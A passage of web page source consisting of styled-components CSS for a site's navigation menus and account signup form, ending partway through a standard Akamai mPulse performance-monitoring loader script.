.cUCrZq{cursor:pointer;position:absolute;display:none;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;max-height:calc(100vh - 160px);padding:16px;padding-top:16px;overflow-y:auto;top:var(--header-height);border-radius:8px;box-shadow:0px 6px 20px 0px #0b0c0d0f;background-color:var(--color-layer-3);border:1px solid var(--color-layer-3);z-index:9;opacity:0;-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);visibility:hidden;-webkit-transition:opacity 0.3s cubic-bezier(0.645,0.045,0.355,1),-webkit-transform 0.3s cubic-bezier(0.645,0.045,0.355,1),visibility 0.3s cubic-bezier(0.645,0.045,0.355,1);-webkit-transition:opacity 0.3s cubic-bezier(0.645,0.045,0.355,1),transform 0.3s cubic-bezier(0.645,0.045,0.355,1),visibility 0.3s cubic-bezier(0.645,0.045,0.355,1);transition:opacity 0.3s cubic-bezier(0.645,0.045,0.355,1),transform 0.3s cubic-bezier(0.645,0.045,0.355,1),visibility 0.3s cubic-bezier(0.645,0.045,0.355,1);}/*!sc*/
.cUCrZq::-webkit-scrollbar{width:4px;height:2px;}/*!sc*/
.cUCrZq::-webkit-scrollbar-track{background-color:transparent;}/*!sc*/
@media screen and (max-width:1520px){.cUCrZq{max-width:calc(100vw - 0px - 120px);left:0;right:unset;}}/*!sc*/
.cUCrZq::-webkit-scrollbar-thumb{background-color:var(--color-line-divider-short-divider);}/*!sc*/
data-styled.g80[id="style__SecondNavCard-sc-aacd98f6-10"]{content:"cUCrZq,"}/*!sc*/
.WDogR{white-space:nowrap;font-weight:500;}/*!sc*/
data-styled.g81[id="style__NavTitle-sc-aacd98f6-11"]{content:"WDogR,"}/*!sc*/
.cpuItj{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;margin:0 10px;}/*!sc*/
@media screen and (max-width:992px){.cpuItj{display:none;}}/*!sc*/
.cpuItj .style__SecondNavCard-sc-aacd98f6-10{position:fixed;gap:0;left:0px;right:unset;}/*!sc*/
.cpuItj:hover .style__NavMenuIcon-sc-aacd98f6-8,.cpuItj:hover .style__NavArrowSvg-sc-aacd98f6-3{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);color:#247cff;}/*!sc*/
.cpuItj:hover .style__SecondNavCard-sc-aacd98f6-10{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.cpuItj:hover .style__NavTitleWrap-sc-aacd98f6-9,.cpuItj:hover .style__NavArrowSvg-sc-aacd98f6-3{color:#247cff;}/*!sc*/
.cpuItj img{max-width:unset;}/*!sc*/
data-styled.g83[id="style__ControledDropDown-sc-aacd98f6-13"]{content:"cpuItj,"}/*!sc*/
.jSPhP{display:block;color:var(--color-text-text-primary);-webkit-text-decoration:none;text-decoration:none;pointer-events:auto;cursor:pointer;}/*!sc*/
data-styled.g84[id="style__Link-sc-aacd98f6-14"]{content:"jSPhP,"}/*!sc*/
.jzOlWT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:32px;-webkit-align-items:unset;-webkit-box-align:unset;-ms-flex-align:unset;align-items:unset;-webkit-box-pack:unset;-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset;}/*!sc*/
data-styled.g91[id="style__Flex-sc-aacd98f6-21"]{content:"jzOlWT,"}/*!sc*/
.hLmUGY{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;}/*!sc*/
@media screen and (min-width:992px){.hLmUGY{-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;display:grid;grid-template-columns:repeat(3,auto);width:100%;margin-right:52px;margin-left:0;}}/*!sc*/
data-styled.g92[id="style__MainNavContainer-sc-eacee177-0"]{content:"hLmUGY,"}/*!sc*/
.kuRuSS{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;font-size:14px;overflow-x:auto;overflow-y:hidden;margin-left:0;margin-right:0;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;}/*!sc*/
.kuRuSS::-webkit-scrollbar{display:none;}/*!sc*/
.kuRuSS::-webkit-scrollbar-track{background-color:transparent;}/*!sc*/
.kuRuSS::-webkit-scrollbar-thumb{background-color:transparent;}/*!sc*/
data-styled.g93[id="style__MainNavWrap-sc-eacee177-2"]{content:"kuRuSS,"}/*!sc*/
.YVzLH{cursor:pointer;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:10px;margin-left:unset;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;position:relative;}/*!sc*/
data-styled.g94[id="style__LogoBox-sc-eacee177-3"]{content:"YVzLH,"}/*!sc*/
.iZRBpZ{color:var(--color-text-text-secondary);margin:0 12px 8px;font-size:12px;line-height:12px;}/*!sc*/
data-styled.g95[id="style__SecondTitle-sc-eacee177-4"]{content:"iZRBpZ,"}/*!sc*/
.ergkrv{overflow:hidden;position:relative;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;}/*!sc*/
data-styled.g96[id="style__ItemContent-sc-eacee177-5"]{content:"ergkrv,"}/*!sc*/
.fHNoWp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:21px;font-weight:500;color:var(--color-text-text-primary);white-space:nowrap;}/*!sc*/
.fHNoWp .style__PrefixIconSvg-sc-aacd98f6-4{margin-left:4px;}/*!sc*/
.fHNoWp img{width:16px;height:16px;margin-left:4px;}/*!sc*/
data-styled.g97[id="style__ItemTitle-sc-eacee177-6"]{content:"fHNoWp,"}/*!sc*/
.dIuaED{-webkit-flex:1;-ms-flex:1;flex:1;white-space:normal;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jqUyEh{-webkit-flex:1;-ms-flex:1;flex:1;white-space:normal;}/*!sc*/
data-styled.g98[id="style__ItemTitleLabel-sc-eacee177-7"]{content:"dIuaED,jqUyEh,"}/*!sc*/
.kNxEuu{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g99[id="style__ItemTitleLabelWithIcon-sc-eacee177-8"]{content:"kNxEuu,"}/*!sc*/
.culLcf{font-size:12px;font-weight:400;line-height:16px;color:var(--color-text-text-secondary);margin-top:4px;text-align:left;}/*!sc*/
data-styled.g100[id="style__ItemDesc-sc-eacee177-9"]{content:"culLcf,"}/*!sc*/
.idmjcK{display:block;}/*!sc*/
data-styled.g101[id="style__ItemDescDivide-sc-eacee177-10"]{content:"idmjcK,"}/*!sc*/
.dgDPAo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:14px;font-weight:500;color:var(--color-text-text-secondary);margin-top:14px;line-height:150%;}/*!sc*/
data-styled.g102[id="style__ItemHoverDivide-sc-eacee177-11"]{content:"dgDPAo,"}/*!sc*/
.fzkHaq{display:none;color:var(--color-text-text-secondary);}/*!sc*/
data-styled.g104[id="style__DivideLink-sc-eacee177-13"]{content:"fzkHaq,"}/*!sc*/
.euSUit{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:inline-block;height:16px;line-height:16px;padding:0 4px;border-radius:2px;background-color:var(--color-function-tag-primary);color:var(--color-text-always-black);font-size:12px;font-weight:500;vertical-align:text-top;margin-left:4px;}/*!sc*/
data-styled.g107[id="style__ZeroFlagWrap-sc-eacee177-16"]{content:"euSUit,"}/*!sc*/
.bZRaKP{width:320px;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:64px;font-size:14px;color:var(--color-text-text-primary);font-weight:500;text-align:left;padding:12px;border-radius:8px;}/*!sc*/
.bZRaKP > svg:not(.style__NavMoreSvg-sc-eacee177-15),.bZRaKP > img.second-nav-icon-img{min-width:24px;width:24px;height:24px;margin-inline-end:12px;}/*!sc*/
.bZRaKP:hover{background-color:var(--color-layer-4);}/*!sc*/
.bZRaKP:hover .style__ItemContent-sc-eacee177-5 .style__NavMoreIcon-sc-eacee177-14{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.bZRaKP:hover .style__NavMoreSvg-sc-eacee177-15{visibility:visible;}/*!sc*/
data-styled.g108[id="style__SecondNavItem-sc-eacee177-18"]{content:"bZRaKP,"}/*!sc*/
.kCrMKN{display:block;width:auto;height:100%;}/*!sc*/
.kCrMKN .style__SecondNavItem-sc-eacee177-18{min-height:auto;}/*!sc*/
data-styled.g109[id="style__SecondNavCardWrap-sc-eacee177-19"]{content:"kCrMKN,"}/*!sc*/
.cCgPcn{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:24px;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;display:none;background-color:#070808;}/*!sc*/
data-styled.g110[id="style__NavDirectionIcon-sc-eacee177-21"]{content:"cCgPcn,"}/*!sc*/
.hvTvGU{color:#fff;left:126px;z-index:1;}/*!sc*/
.hvTvGU::after{content:'';display:block;height:100%;width:22px;position:absolute;background:linear-gradient( 270deg,rgba(255,255,255,0) 0%,#070808 12px,#070808 0px );right:-14px;}/*!sc*/
data-styled.g111[id="style__NavLeftArrow-sc-eacee177-22"]{content:"hvTvGU,"}/*!sc*/
.klELwT{color:#fff;right:-18px;z-index:1;}/*!sc*/
.klELwT::before{content:'';display:block;height:100%;width:22px;position:absolute;background:linear-gradient( 90deg,rgba(255,255,255,0) 0%,#070808 12px,#070808 0px );left:-14px;}/*!sc*/
data-styled.g112[id="style__NavRightArrow-sc-eacee177-23"]{content:"klELwT,"}/*!sc*/
.cZTAOj{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:12px;padding-right:unset;font-size:14px;font-weight:400;color:var(--color-text-text-primary);margin-bottom:8px;}/*!sc*/
data-styled.g113[id="style__PayWithBtnContainer-sc-eacee177-24"]{content:"cZTAOj,"}/*!sc*/
.ioqqbQ{gap:16px !important;}/*!sc*/
data-styled.g116[id="style__SecondNavCardExtraPanel-sc-eacee177-27"]{content:"ioqqbQ,"}/*!sc*/
.krxbmy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:-webkit-max-content;height:-moz-max-content;height:max-content;}/*!sc*/
.krxbmy .style__SecondNavCardWrap-sc-eacee177-19:not(:first-child) .style__SecondTitle-sc-eacee177-4{margin-top:0;margin-top:0;}/*!sc*/
.krxbmy .style__SecondNavCardWrap-sc-eacee177-19:nth-child(2){display:block;}/*!sc*/
.eaCrtS{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:-webkit-max-content;height:-moz-max-content;height:max-content;}/*!sc*/
.eaCrtS .style__SecondNavCardWrap-sc-eacee177-19:not(:first-child) .style__SecondTitle-sc-eacee177-4{margin-top:16px;margin-top:16px;}/*!sc*/
.eaCrtS .style__SecondNavCardWrap-sc-eacee177-19:nth-child(2){display:block;}/*!sc*/
data-styled.g117[id="style__SecondInlineGroup-sc-eacee177-28"]{content:"krxbmy,eaCrtS,"}/*!sc*/
.hHnRgJ{width:12px;height:12px;-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}/*!sc*/
data-styled.g241[id="EnterButton__StyledIcon-sc-f1a17b66-0"]{content:"hHnRgJ,"}/*!sc*/
.gBDNLs{padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;}/*!sc*/
data-styled.g242[id="EnterButton__CurrencyButton-sc-f1a17b66-1"]{content:"gBDNLs,"}/*!sc*/
.CnqJt{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 4px;font-weight:500;color:var(--color-text-text-primary);}/*!sc*/
data-styled.g243[id="EnterButton__CurrencyName-sc-f1a17b66-2"]{content:"CnqJt,"}/*!sc*/
.dyErzz{margin-top:24px;}/*!sc*/
@media screen and (max-width:768px){.dyErzz{margin-top:16px;}}/*!sc*/
.dyErzz .generic-id-input-container{margin-top:24px;margin-bottom:24px;}/*!sc*/
.dyErzz .label{font-weight:400;display:inline-block;font-size:14px;line-height:17px;margin-bottom:8px;-webkit-font-smooth:antialiased;color:var(--color-text-text-primary);}/*!sc*/
.dyErzz .phone-container{display:grid;grid-template-columns:126px auto;-webkit-column-gap:16px;column-gap:16px;}/*!sc*/
.dyErzz .error-text{font-weight:400;font-size:14px;margin-top:8px;color:var(--color-text-text-error);}/*!sc*/
.dyErzz .switch-username{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin-top:8px;color:var(--color-text-5);font-size:14px;font-weight:500;cursor:pointer;line-height:normal;}/*!sc*/
.dyErzz .switch-username:hover{color:var(--color-brand-2);}/*!sc*/
data-styled.g259[id="sc-273fc0f3-0"]{content:"dyErzz,"}/*!sc*/
.bxAcAg{-webkit-transition:all 0.3s;transition:all 0.3s;}/*!sc*/
.bxAcAg .login-divider-container{margin:32px 0 16px;}/*!sc*/
@media screen and (max-width:768px){.bxAcAg .login-divider-container{margin:24px 0 12px;}}/*!sc*/
.bxAcAg .third-channels-auth-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:48px;column-gap:48px;margin-bottom:24px;}/*!sc*/
.bxAcAg .third-channels-auth-wrapper .apple-icon,.bxAcAg .third-channels-auth-wrapper .twitter-icon,.bxAcAg .third-channels-auth-wrapper .more-icon{color:var(--color-icon-1);}/*!sc*/
@media screen and (max-width:768px){.bxAcAg .third-channels-auth-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:8px;margin-bottom:24px;}}/*!sc*/
.bxAcAg .third-channels-auth-wrapper .more-action-component{position:relative;}/*!sc*/
.bxAcAg .third-channels-auth-wrapper .more-action-component .more-action-container{position:absolute;z-index:1;}/*!sc*/
.bxAcAg .third-channels-auth-wrapper .more-action-component .more-action-container::before{position:absolute;top:-30px;left:-40px;height:30px;width:120px;content:'';display:block;}/*!sc*/
.bxAcAg .third-channels-auth-wrapper .more-action-component .more-action-list{position:absolute;box-shadow:0px 7px 20px 0px var(--color-shadow-1);top:-72px;right:0;display:grid;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:16px;column-gap:16px;border-radius:8px;background-color:var(--color-card-3);height:64px;box-sizing:border-box;padding:12px 16px;}/*!sc*/
@media screen and (max-width:768px){.bxAcAg .third-channels-auth-wrapper .more-action-component .more-action-list{left:-96px;}.bxAcAg .third-channels-auth-wrapper .more-action-component .more-action-list:lang(ar){left:unset;right:-96px;}}/*!sc*/
.bxAcAg .reminder-text{text-align:center;color:var(--color-text-2);font-size:14px;line-height:1.5;margin:16px 0;padding:0 16px;}/*!sc*/
data-styled.g301[id="sc-3952beb-0"]{content:"bxAcAg,"}/*!sc*/
.fgexhe .signup-form-container{background-color:transparent;width:480px;}/*!sc*/
.fgexhe .signup-form-container .prefix-header-container_warp > *:last-of-type{margin-bottom:24px !important;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-form-container .custom-title-with-referral{font-size:24px !important;}}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-form-container{padding:0;width:100% !important;max-width:unset;}}/*!sc*/
.fgexhe .signup-form-container .title-rewards-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.fgexhe .signup-form-container .title-rewards-container .rewards-img{width:80px;height:80px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-form-container .title-rewards-container{margin-top:8px;}}/*!sc*/
.fgexhe .signup-form-container .address-info{color:var(--color-text-3);font-size:16px;line-height:24px;margin-top:32px;margin-bottom:-8px;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-form-container .address-info{margin-top:0;margin-bottom:16px;}}/*!sc*/
.fgexhe .signup-form-container .signup-error-tip{margin-bottom:-8px;margin-top:20px;}/*!sc*/
.fgexhe .signup-form-container .signup-error-tip .signup-error-tip-link{color:var(--color-text-text-brand);cursor:pointer;font-weight:600;margin-inline-start:4px;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-form-container .signup-error-tip{margin-bottom:16px;margin-top:0;}}/*!sc*/
.fgexhe .signup-form-container .highlight{font-weight:500;color:var(--color-text-text-brand);}/*!sc*/
.fgexhe .signup-form-container .highlight-funct6{font-weight:400;color:var(--color-text-text-brand);}/*!sc*/
.fgexhe .signup-form-container .login-tips{font-weight:400;font-size:12px;padding:8px 12px;background-color:var(--color-layer-2);border-radius:6px;color:var(--color-bg-inverse-primary);margin-bottom:16px;}/*!sc*/
.fgexhe .signup-form-container .signup-submit-referral-text{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;pointer-events:none;}/*!sc*/
.fgexhe .signup-form-container .signup-submit-referral-text svg{margin-inline-end:8px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;}/*!sc*/
.fgexhe .signup-form-container .signup-submit-referral-text > span{display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
.fgexhe .signup-form-container .signup-submit-text{width:100%;text-align:center;pointer-events:none;}/*!sc*/
.fgexhe .signup-form-container .login-notice-container{line-height:1.2;margin-top:16px;text-align:center;}/*!sc*/
.fgexhe .signup-form-container .login-notice-container .login-notice-dec{color:var(--color-text-text-tertiary);}/*!sc*/
.fgexhe .signup-form-container .login-notice-container span{font-size:14px;margin-right:4px;color:var(--color-text-text-tertiary);}/*!sc*/
.fgexhe .signup-form-container .login-notice-container a{color:var(--color-text-text-primary);background:transparent;font-weight:500;font-size:14px;-webkit-text-decoration:underline;text-decoration:underline;text-underline-offset:12.5%;}/*!sc*/
.fgexhe .signup-form-container .notice-container-without-third-auth{margin-top:32px;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-form-container .notice-container-without-third-auth{margin-top:16px;}}/*!sc*/
.fgexhe .signup-form-container .login-notice-container span:lang(ar){margin-inline:8px;}/*!sc*/
.fgexhe .signup-form-container-no-image{width:588px;}/*!sc*/
@media screen and (max-width:1024px){.fgexhe .signup-form-container-no-image{margin-inline:auto !important;}}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-form-container-no-image{width:100% !important;}}/*!sc*/
.fgexhe .signup-container{padding-top:80px;padding-bottom:40px;}/*!sc*/
@media screen and (max-width:1512px){.fgexhe .signup-container{padding-top:56px;}}/*!sc*/
@media screen and (max-width:1440px){.fgexhe .signup-container{padding-top:40px;}}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-container{padding-top:24px !important;display:block;padding-bottom:48px;width:100%;}}/*!sc*/
.fgexhe .subsite-signup-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:74px;}/*!sc*/
.fgexhe .signup-agreement{font-weight:500;color:var(--color-text-text-primary);-webkit-text-decoration:underline !important;text-decoration:underline !important;text-underline-offset:12.5%;}/*!sc*/
.fgexhe .signup-container-referral{padding-top:80px;}/*!sc*/
.fgexhe .signup-container-vip{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:24px;}/*!sc*/
@media screen and (max-width:1248px){.fgexhe .signup-container-vip{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;}}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-container-vip{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}}/*!sc*/
.fgexhe .signup-container-vip .signup-form-container{background-color:var(--color-layer-1);padding:16px !important;width:480px !important;border-radius:16px;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;box-sizing:border-box;}/*!sc*/
@media screen and (max-width:1248px){.fgexhe .signup-container-vip .signup-form-container{margin-inline:auto auto;width:690px !important;}}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-container-vip .signup-form-container{background-color:unset;margin:0;padding:0 !important;width:100% !important;}}/*!sc*/
.fgexhe .signup-container-vip .signup-notice-chat{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;border-radius:8px;max-width:480px;height:280px;box-sizing:border-box;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;padding-top:8px;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-container-vip .signup-notice-chat{max-width:unset;}}/*!sc*/
.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-content{background:url('/cdn/fe/_next/static/media/registerVip_banner.3c57ec80.webp') no-repeat;height:240px;background-size:contain;width:100%;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-content{background:url('/cdn/fe/_next/static/media/registerVip_banner_mobile.86c13ac8.webp') no-repeat;background-size:contain;background-position:center;}}/*!sc*/
.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-tip{position:absolute;top:0;left:0;width:400px;text-align:left;font-size:20px;line-height:1.3;color:var(--color-text-text-primary);font-weight:500;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-tip{left:calc((100% - 343px) / 2);font-size:16px;width:280px;}.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-tip span{width:240px;}}/*!sc*/
.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-tip span{display:block;margin-top:4px;color:var(--color-text-text-brand);}/*!sc*/
.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-jump{position:absolute;bottom:0;}/*!sc*/
.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-jump:lang(ar) svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
.fgexhe .main-container{position:relative;margin:0 auto;box-sizing:border-box;min-width:unset;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:calc(100vh - 72px - 200px);}/*!sc*/
@media screen and (max-width:768px){.fgexhe .main-container{width:calc(100% - 32px) !important;margin:auto 16px !important;}}/*!sc*/
.fgexhe .signup-page-new-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-page-new-container{width:calc(100% - 24px) !important;margin:auto 12px !important;}}/*!sc*/
.fgexhe .signup-page-new-container .signup-container{grid-template-columns:unset;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:75px;}/*!sc*/
.fgexhe .signup-page-new-container .main-container{position:relative;height:calc(100vh - 72px - 200px);margin:0 auto;box-sizing:border-box;min-width:unset;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-page-new-container .main-container{width:calc(100% - 24px) !important;margin:auto 12px !important;}}/*!sc*/
.fgexhe .signup-page-new-container .signup-verify-board{-webkit-transform:translate(-100%,-50%);-ms-transform:translate(-100%,-50%);transform:translate(-100%,-50%);width:-webkit-max-content;width:-moz-max-content;width:max-content;left:-12px;}/*!sc*/
.fgexhe .signup-page-new-container .signup-verify-board:lang(ar){-webkit-transform:translate(100%,-50%);-ms-transform:translate(100%,-50%);transform:translate(100%,-50%);right:-12px !important;left:auto;}/*!sc*/
.fgexhe .signup-page-new-container .customPage{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;margin:0;min-height:calc(100vh - 48px);width:50%;background-color:#000;}/*!sc*/
.fgexhe .signup-page-new-container .customPage .signUpCustomImg-img{width:100%;height:auto;object-fit:cover;min-height:600px;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-page-new-container .customPage{display:grid;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;margin:auto;}.fgexhe .signup-page-new-container .customPage .signUpCustomImg-img{margin-top:32px;cursor:pointer;width:100%;border-radius:8px;}}/*!sc*/
data-styled.g330[id="sc-17b0dba7-0"]{content:"fgexhe,"}/*!sc*/
</style><style data-emotion="mantine 937dy">.mantine-937dy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}</style>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="DUGS3-36YLV-57S9E-URCWE-VXKMM",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"DUGS3-36YLV-57S9E-URCWE-VXKMM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var 